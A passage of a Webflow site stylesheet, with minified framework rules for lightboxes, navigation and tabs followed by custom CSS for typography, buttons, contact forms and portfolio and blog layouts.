0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default !important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}

/* ==========================================================================
   Start of custom Webflow CSS
   ========================================================================== */
body {
  font-family: Montserrat, sans-serif;
  color: #1a1b1f;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
}

h1 {
  margin-top: 20px;
  margin-bottom: 15px;
  font-size: 44px;
  line-height: 62px;
  font-weight: 400;
}

h2 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 50px;
  font-weight: 400;
}

h3 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 46px;
  font-weight: 400;
}

h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 38px;
  font-weight: 400;
}

h5 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 34px;
  font-weight: 500;
}

h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
}

p {
  margin-bottom: 10px;
}

a {
  display: block;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  color: #1a1b1f;
  text-decoration: underline;
}

a:hover {
  color: #32343a;
}

a:active {
  color: #43464d;
}

ul {
  margin-top: 20px;
  margin-bottom: 10px;
  padding-left: 40px;
  list-style-type: disc;
}

li {
  margin-bottom: 10px;
}

img {
  display: block;
}

label {
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

blockquote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding: 15px 30px;
  border-left: 5px solid #e2e2e2;
  font-size: 20px;
  line-height: 34px;
}

figure {
  margin-top: 25px;
  padding-bottom: 20px;
}

figcaption {
  margin-top: 5px;
  opacity: 0.6;
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}

.divider {
  height: 1px;
  background-color: #eee;
}

.styleguide-content-wrap {
  text-align: center;
}

.section {
  margin-right: 30px;
  margin-left: 30px;
}

.section.cc-cta {
  padding-right: 80px;
  padding-left: 80px;
  background-color: #f4f4f4;
}

.styleguide-block {
  display: block;
  margin-top: 80px;
  margin-bottom: 80px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: left;
}

.container {
  width: 100%;
  max-width: 1140px;
  margin-right: auto;
  margin-left: auto;
}

.paragraph-tiny {
  font-size: 12px;
  line-height: 20px;
}

.paragraph-bigger {
  margin-bottom: 10px;
  opacity: 1;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
}

.paragraph-bigger.cc-bigger-light {
  opacity: 0.6;
}

.paragraph-bigger.cc-bigger-white-light {
  opacity: 0.6;
}

.button {
  padding: 12px 25px;
  border-radius: 0px;
  background-color: #1a1b1f;
  -webkit-transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
  transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 2px;
  text-decoration: none;
  text-transform: uppercase;
}

.button:hover {
  background-color: #32343a;
  color: #fff;
}

.button:active {
  background-color: #43464d;
}

.button.cc-jumbo-button {
  padding: 16px 35px;
  font-size: 14px;
  line-height: 26px;
}

.button.cc-jumbo-button.cc-jumbo-white {
  background-color: #fff;
  color: #000;
}

.button.cc-jumbo-button.cc-jumbo-white:hover {
  background-color: #f1f1f1;
}

.button.cc-jumbo-button.cc-jumbo-white:active {
  background-color: #e1e1e1;
}

.button.cc-contact-us {
  position: relative;
  z-index: 5;
}

.button.cc-white-button {
  padding: 16px 35px;
  background-color: #fff;
  color: #202020;
  font-size: 14px;
  line-height: 26px;
}

.button.cc-white-button:hover {
  background-color: hsla(0, 0%, 100%, 0.8);
}

.button.cc-white-button:active {
  background-color: hsla(0, 0%, 100%, 0.9);
}

.label {
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.label.cc-styleguide-label {
  margin-bottom: 25px;
}

.label.cc-light {
  opacity: 0.6;
}

.label.cc-blog-date {
  margin-top: 20px;
  opacity: 0.6;
}

.heading-jumbo-tiny {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 32px;
  font-weight: 500;
  text-transform: uppercase;
}

.rich-text {
  width: 70%;
  margin-right: auto;
  margin-bottom: 100px;
  margin-left: auto;
}

.rich-text p {
  margin-top: 15px;
  margin-bottom: 25px;
  opacity: 0.6;
}

.paragraph-light {
  opacity: 0.6;
}

.heading-jumbo {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 64px;
  line-height: 80px;
  text-transform: none;
}

.heading-jumbo.cc-white-heading-jumbo {
  color: #fff;
}

.heading-jumbo-small {
  margin-top: 10px;
  margin-bottom: 15px;
  padding: 30px 20px;
  border-radius: 19px;
  background-color: #141422;
  color: #fff;
  font-size: 18px;
  line-height: 50px;
  font-weight: 400;
  text-transform: none;
}

.styleguide-button-wrap {
  margin-top: 10px;
  margin-bottom: 10px;
}

.styleguide-header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 460px;
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #1a1b1f;
  color: #fff;
  text-align: center;
}

.paragraph-small {
  font-size: 14px;
  line-height: 26px;
}

.logo-link {
  z-index: 1;
}

.logo-link:hover {
  opacity: 0.8;
}

.logo-link:active {
  opacity: 0.7;
}

.menu {
  position: absolute;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  z-index: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.navigation-wrap {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: transparent;
}

.navigation-item {
  padding-top: 9px;
  padding-bottom: 9px;
  opacity: 0.6;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.navigation-item:hover {
  opacity: 0.9;
}

.navigation-item:active {
  opacity: 0.8;
}

.navigation-item.w--current {
  opacity: 1;
  color: #1a1b1f;
  font-weight: 600;
}

.navigation-item.w--current:hover {
  opacity: 0.8;
  color: #32343a;
}

.navigation-item.w--current:active {
  opacity: 0.7;
  color: #32343a;
}

.logo-image {
  display: block;
}

.navigation-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.footer-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 20px;
  padding-bottom: 20px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.webflow-link {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  opacity: 0.5;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  text-decoration: none;
}

.webflow-link:hover {
  opacity: 1;
}

.webflow-link:active {
  opacity: 0.8;
}

.webflow-logo-tiny {
  margin-top: -2px;
  margin-right: 8px;
}

.cta-text {
  width: 70%;
  margin-right: auto;
  margin-bottom: 35px;
  margin-left: auto;
}

.cta-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 110px;
  padding-bottom: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.intro-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 620px;
  margin-bottom: 100px;
  padding-left: 0px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #f4f4f4;
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47fd38a9c9eb_portfolio 2 - wide.svg");
  background-position: 0px 0px;
  background-size: cover;
  color: #fff;
}

.intro-header.cc-subpage {
  height: 200px;
  margin-bottom: 40px;
  background-color: #000;
  background-image: none;
  color: #fff;
}

.intro-content {
  width: 70%;
  max-width: 1140px;
  text-align: center;
}

.intro-content.cc-homepage {
  margin-bottom: 20px;
}

.motto-wrap {
  width: 80%;
  margin-right: auto;
  margin-bottom: 85px;
  margin-left: auto;
  text-align: center;
}

.about-story-wrap {
  width: 80%;
  margin: 80px auto;
  text-align: center;
}

.our-services-grid {
  margin-bottom: 120px;
  grid-auto-flow: column;
  grid-column-gap: 20px;
  grid-row-gap: 40px;
  grid-template-areas: ". . ."
    ". . .";
  -ms-grid-columns: 1fr 20px 1fr;
  grid-template-columns: 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.section-heading-wrap {
  margin-top: 80px;
  margin-bottom: 80px;
  text-align: center;
}

.service-icon {
  margin-bottom: 30px;
}

.status-message {
  padding: 9px 30px;
  background-color: #202020;
  color: #fff;
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}

.status-message.cc-success-message {
  background-color: #12b878;
}

.status-message.cc-error-message {
  background-color: #db4b68;
}

.status-message.cc-no-data {
  display: block;
  width: 70%;
  margin: 100px auto;
}

.contact-form-wrap {
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
  padding: 45px 50px 50px;
  border-style: solid;
  border-width: 1px;
  border-color: #eee;
}

.contact-form-grid {
  margin-top: 100px;
  margin-bottom: 100px;
  -webkit-box-align: start;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start;
  grid-auto-columns: minmax(10px, 0.25fr);
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.details-wrap {
  margin-bottom: 30px;
}

.get-in-touch-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.text-field {
  margin-bottom: 18px;
  padding: 21px 20px;
  border: 1px solid #e4e4e4;
  border-radius: 0px;
  -webkit-transition: border-color 400ms ease;
  transition: border-color 400ms ease;
  font-size: 14px;
  line-height: 26px;
}

.text-field:hover {
  border-color: #e3e6eb;
}

.text-field:active {
  border-color: #43464d;
}

.text-field:focus {
  border-color: #43464d;
}

.text-field::-webkit-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field:-ms-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field::-ms-input-placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field::placeholder {
  color: rgba(50, 52, 58, 0.4);
}

.text-field.cc-contact-field {
  margin-bottom: 25px;
}

.text-field.cc-textarea {
  height: 200px;
  padding-top: 12px;
}

.contact-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.contact-form-heading-wrap {
  margin-bottom: 40px;
}

.contact-heading {
  margin-top: 0px;
  margin-bottom: 15px;
  font-weight: 400;
}

.map {
  height: 460px;
  margin-bottom: 100px;
  line-height: 20px;
}

.contact-team-name-wrap {
  margin-bottom: 30px;
}

.our-contacts {
  margin-bottom: 120px;
  grid-column-gap: 80px;
  grid-row-gap: 60px;
  grid-template-areas: ". . .";
  -ms-grid-columns: 1fr 80px 1fr 80px 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: center;
}

.contact-team-details-wrap {
  margin-top: 30px;
}

.contact-team-pic {
  height: 150px;
  margin-bottom: 30px;
  background-color: #f4f4f4;
}

.team-pic {
  width: 100%;
  height: 420px;
  margin-bottom: 40px;
  background-color: #f4f4f4;
}

.team-members {
  margin-bottom: 60px;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
  -ms-grid-rows: auto 30px auto;
  grid-template-areas: ". . ."
    ". . .";
  -ms-grid-columns: 1fr 30px 1fr 30px 1fr;
  grid-template-columns: 1fr 1fr 1fr;
}

.team-member-title-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 60px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.team-member-name {
  margin-bottom: 5px;
  opacity: 1;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
}

.projects-grid {
  margin-bottom: 60px;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
  grid-template-areas: "."
    "."
    ".";
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  -ms-grid-rows: auto 30px auto 30px auto;
  grid-template-rows: auto auto auto;
}

.project-name-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 60px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.project-name-link {
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
  text-decoration: none;
}

.project-name-link:hover {
  opacity: 0.8;
}

.project-name-link:active {
  opacity: 0.7;
}

.project-cover-link {
  margin-bottom: 40px;
}

.project-cover-link:hover {
  opacity: 0.8;
}

.project-cover-link:active {
  opacity: 0.7;
}

.project-overview-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 620px;
  margin-bottom: 100px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #f4f4f4;
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47e5b1a9c9ef_portfolio 1 - wide.svg");
  background-position: 50% 50%;
  background-size: cover;
  color: #fff;
}

.project-overview-header.cc-project-2-header {
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d47fd38a9c9eb_portfolio 2 - wide.svg");
  background-position: 50% 50%;
}

.project-overview-header.cc-project-3-header {
  background-image: url("https://uploads-ssl.webflow.com/617a4278ee3d47cfcba9c9c9/617a4278ee3d477a0ca9c9f3_portfolio 3 - wide.svg");
  background-size: cover;
}

.project-details-grid {
  margin-top: 100px;
  margin-bottom: 100px;
  -webkit-box-align: start;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start;
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr 80px 2fr;
  grid-template-columns: 1fr 2fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.project-pics {
  margin-bottom: 120px;
}

.detail-image {
  width: 100%;
  margin-bottom: 30px;
}

.blog-detail-header-wrap {
  width: 70%;
  margin: 60px auto;
}

.detail-header-image {
  display: block;
  width: 100%;
  height: 620px;
  margin-bottom: 60px;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0px 0px;
  background-size: cover;
}

.detail-header-image.w--current {
  margin-bottom: 60px;
}

.blog-list-wrap {
  margin-bottom: 100px;
}

.blog-item {
  display: block;
  margin-right: auto;
  margin-bottom: 80px;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.blog-preview-image {
  display: block;
  width: 100%;
  height: 620px;
  margin-bottom: 45px;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0px 0px;
  background-size: cover;
  -webkit-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
}

.blog-preview-image:hover {
  opacity: 0.8;
}

.blog-preview-image:active {
  opacity: 0.7;
}

.blog-summary-wrap {
  width: 70%;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  text-align: left;
}

.blog-heading-link {
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 46px;
  font-weight: 400;
  text-decoration: none;
}

.blog-heading-link:hover {
  opacity: 0.8;
}

.blog-heading-link:active {
  opacity: 0.7;
}

.contact-email-link {
  margin-bottom: 5px;
  opacity: 0.6;
}

.contact-email-link:hover {
  opacity: 1;
}

.contact-email-link:active {
  opacity: 0.8;
}

.protected-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.protected-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 90px;
  padding-bottom: 100px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.protected-heading {
  margin-bottom: 30px;
}

.utility-page-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100vw;
  height: 100vh;
  max-height: 100%;
  max-width: 100%;
  padding: 30px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  text-align: center;
}

._404-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #1a1b1f;
}

._404-content-wrap {
  margin-bottom: 20px;
}

.home-content-wrap {
  margin-top: 80px;
  margin-bottom: 120px;
}

.home-section-wrap {
  margin-bottom: 30px;
}

.section-heading {
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}

.about-grid {
  margin-bottom: 80px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  grid-column-gap: 80px;
  grid-row-gap: 30px;
  grid-template-areas: ". .";
  -ms-grid-columns: 1fr 80px 2fr;
